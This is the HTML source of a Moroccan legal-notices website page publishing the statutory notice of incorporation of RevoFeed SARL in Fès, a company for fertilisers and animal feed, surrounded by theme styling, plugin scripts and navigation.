<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-30771 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">dimanche , décembre 7 2025</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102BD7ukyv1','arm_form_link_102BD7ukyv1');return false;" arm-data-id="arm_form_link_102BD7ukyv1">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/">Consulter Annonces légales</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a><span class="delimiter">/</span><span class="current">RevoFeed</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Consulter Annonces l\u00e9gales","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/"}},{"@type":"ListItem","position":3,"item":{"name":"Constitutions","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/constitutions\/"}}]}</script>
		

		
		<article class="post-listing post-30771 post type-post status-publish format-standard  category-constitutions tag-annonce-legale tag-annonce-legale-creation tag-annonces-legales tag-constitution tag-creation-de-societe tag-creation-de-societe-fes tag-revofeed" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">RevoFeed</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>9 janvier 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur RevoFeed</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>2065-14C7<br />
RevoFeed Société à responsabilité limitée SARL<br />
Siège Social : 13 Rue Abdelkrim Benjelloun immeuble Achraf 1er Etage N°11 Fès<br />
Capital Social : 100000 dirhams.<br />
Numéro R.C : 72991  FES.</p>

<p>*******<br />
I- Aux termes d’un acte sous seing privé en date du 2022-06-16, il a été constitué une société À Responsabilité Limitée dont les caractéristiques sont les suivantes :</p>
<p>Forme : Société à responsabilité limitée SARL<br />
Dénomination sociale : RevoFeed<br />
Objet social : Etude, ingénierie et prototypage de process industriel<br />
Fabrication et commercialisation d&rsquo;engrais organiques<br />
Fabrication et commercialisation des aliments pour animaux<br />
traitement des coproduits agricoles et matières organiques<br />
Siège social : 13 Rue Abdelkrim Benjelloun immeuble Achraf 1er Etage N°11 Fès<br />
Durée : 99 ans<br />
Capital social : 100000 dirhams divisé en 1000 parts sociales de 100 dirhams.<br />
Les associés : TAMASNA EL MEHDI  740 Parts sociales<br />
  RIOUCH AICHA  260 Parts sociales<br />
Soit au total : 1000 parts sociales.<br />
Gérance: Gérant  TAMASNA EL MEHDI. Adresse : Ermbracht str. N°5, Dortmund 33479, Allemagne<br />
Année sociale : Du 1er janvier au 31 décembre<br />
II- Le dépôt légal a été effectué au Greffe du Tribunal de Commerce de FÈS le 2022-06-26 sous le N° 3291.<br />
Pour avis et mention.<br />
LE GÉRANT</p>
 
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=30771" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=RevoFeed&url=https://annoncelegale.flasheconomie.com/?p=30771" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/revofeed/&amp;title=RevoFeed" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-09T12:33:15+01:00","datePublished":"2023-01-09T12:33:15+01:00","dateModified":"2023-01-09T12:33:15+01:00","headline":"RevoFeed","name":"RevoFeed","keywords":"annonce l\u00e9gale,annonce legale cr\u00e9ation,annonces l\u00e9gales,CONSTITUTION,Cr\u00e9ation de soci\u00e9t\u00e9,cr\u00e9ation de soci\u00e9t\u00e9 fes,RevoFeed","url":"https:\/\/annoncelegale.flasheconomie.com\/revofeed\/","description":"2065-14C7 RevoFeed Soci\u00e9t\u00e9 \u00e0 responsabilit\u00e9 limit\u00e9e SARL Si\u00e8ge Social : 13 Rue Abdelkrim Benjelloun immeuble Achraf 1er Etage N\u00b011 F\u00e8s Capital Social : 100000 dirhams. Num\u00e9ro R.C : 72991 FES.","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du 